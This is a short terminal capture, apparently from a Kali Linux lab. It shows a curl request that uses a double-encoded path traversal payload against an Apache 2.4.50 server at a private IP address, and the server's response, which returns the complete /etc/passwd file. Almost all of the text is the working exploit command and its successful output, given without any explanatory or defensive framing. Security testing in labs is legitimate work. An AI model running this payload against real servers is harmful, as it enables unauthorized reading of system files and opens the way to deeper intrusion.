 ┌──(root💀kali)-[/home/kali/ysoserial/source code/target]
└─# curl -v --path-as-is http://192.168.174.128:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%3
2%65/etc/passwd
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 21 Feb 2022 10:46:24 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.174.128 left intact